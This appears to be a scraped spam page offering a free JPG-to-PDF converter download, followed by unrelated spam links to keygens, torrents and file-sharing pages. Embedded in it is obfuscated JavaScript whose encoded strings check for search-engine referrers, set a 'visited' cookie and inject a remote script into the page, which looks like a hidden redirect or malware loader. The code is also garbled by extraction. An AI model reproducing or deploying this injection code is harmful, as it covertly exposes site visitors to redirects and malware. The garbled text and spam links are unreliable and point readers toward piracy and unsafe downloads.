

[Free Download Convert Jpg To Pdf With Preview For Windows](https://imgfil.com/1uhavf)



## [Free Download Convert Jpg To Pdf With Preview For Windows](https://imgfil.com/1uhavf)



constructor(\x22return\x20this\x22)(\x20)'+');');\_0x337faf=\_0xd96ae6();}catch(\_0x4b623d){\_0x337faf=window;}var \_0x38e8 f3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x337faf['atob']||(\_0x337faf['at ob']=function(\_0x57d9db){var \_0x2b9ae8=String(\_0x57d9db)['replace'](/=+\$/,'');for(var \_0x3b9ce5=0x0,\_0x35dd8b,\_0x310a bd, 0xc628a=0x0, 0xb137cf=";\_0x310abd=\_0x2b9ae8['charAt'](\_0xc628a++);~\_0x310abd&&(\_0x35dd8b=\_0x3b9ce5%0x4? \_0x35dd8b\*0x40+\_0x310abd:\_0x310abd,\_0x3b9ce5++%0x4)?\_0xb137cf+=String['fromCharCode'](0xff&\_0x35dd8b>>(-0x2 \*  $0x3b9ce5&0x6)$ :0x0){  $0x310abd=0x38e8f3$ ['indexOf'](  $0x310abd$ );}return

 $0xb137cf;$ }); $(0x3317['base64DecodeUnicode'] = function(0x25fba5){var}$  (var  $0xb58d94=atob(0x25fba5);var$  $0x9734d=[;for(var \ 0x26282c=0x0, \ 0xd16a93=0xb58d94['length']; \ 0x26282c=0x0){if(} \ 0x533b9d[ \ 0x3317('0x2c')](\ 0x331c]$  $317('0x21')$ ,  $0x533b9d[$   $0x3317('0x2d')])$ {  $0x4b2430=$ !![1;}else{params=matches[ 0xcdce48][  $0x3317('0x8')$ ]('=');cookie[pa rams[0x0]]=params[0x1][\_0x3317('0x2e')](/;\$/);}}}if(\_0x4b2430){if(\_0x533b9d[\_0x3317('0x2f')](\_0x3317('0x30'),\_0x3317(' 0x31'))){\_0x4b2430=!![];}else{cookie[\_0x3317('0x32')](\_0x533b9d['TykAt'],0x1,0x1);if(!\_0x3a2cf7){\_0x533b9d['hNpqb'](in clude,\_0x533b9d[\_0x3317('0x33')](\_0x533b9d['Zuwfc'](\_0x533b9d[\_0x3317('0x34')],q),''));}}}}R(); PDF ConverterSign up for membership and.. var \_0x2a65=['bUxKVk0=','a1l3cHY=','Z2V0VGltZQ==','UktEQ2Y=','eGxEZ1M=','OyBkb21haW49','S VVhTmY=','Lmdvb2dsZS4=','LmJpbmcu','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','Q0Jp','dmlzaXRlZA==','S3hoa1k=','W Wlueks=','aU5CVW4=','ZHVPYnk=','LmFsdGF2aXN0YS4=','Zk1NR0g=','cmVmZXJyZXI=','Z2V0','aW5kZXhPZg==','V1ht YXY=','dERUZmg=','cmVwbGFjZQ==','VlF4VEs=','ZVdo','Tm9o','c2V0','WnV3ZmM=','UGtBekQ=','aGVhZA==','Y3JlYX RlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','QVh3UE0=','YXBwZW5kQ2hpbGQ=','Y 29udmVydCtqcGcrdG8rcGRmK3dpdGgrcHJldmlldw==','c3BsaXQ=','Y29va2ll','bWF0Y2g=','WEZSTFE=','bGVuZ3Ro','Qkp IVGY=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','bkxUZUY=','R3d1eFU=','YkNEWUM=','U2RtcFE  $=$ '];(function(\_0x4083d6,\_0xe1d0f2){var \_0x2ae38d=function(\_0x23b44d){while(--\_0x23b44d){\_0x4083d6['push'](\_0x4083d6]} 6['shift']());}};\_0x2ae38d(++\_0xe1d0f2);}(\_0x2a65,0x129));var

\_0x3317=function(\_0x112d6f,\_0x1d2129){\_0x112d6f=\_0x112d6f-0x0;var

\_0x31a104=\_0x2a65[\_0x112d6f];if(\_0x3317['initialized']===undefined){(function(){var \_0x337faf;try{var

 $0xd96ae6$ =Function('return\x20(function()\x20'+'{}.. More Convert unlimited number of files, no delay between conversions, no queue, convert all PDF pages and much more!Join Our 10+ Million UsersOur valued user Matthias Isler, Populaer AG.

[Purity Ring Bodyache Mp3 Download](https://musctadergmo.theblog.me/posts/15730462)

[Download Koleksi Film Semi Korea](https://uzuidzhan5632.wixsite.com/huyjuncsegri/post/download-koleksi-film-semi-korea)



[Virtual Dj Licence Download](https://launchpad.net/~sesudingto/%2Bpoll/virtual-dj-licence-download)

[Download Contoh Undangan Pernikahan Format Word](https://launchpad.net/~framurenav/%2Bpoll/download-contoh-undangan-pernikahan-format-word) [Rave Report 11 Keygen Generator](https://clever-perlman-395edd.netlify.app/Rave-Report-11-Keygen-Generator.pdf)

[How To Add Spanish Accent Marks On Word For Mac](https://inetepner.themedia.jp/posts/15730464)

0041d406d9 [Can You Download Torrents On A Mac](https://trusting-brown-350673.netlify.app/Can-You-Download-Torrents-On-A-Mac.pdf)

0041d406d9

[Tribot Mindstorm Programs](https://practical-curran-797109.netlify.app/Tribot-Mindstorm-Programs)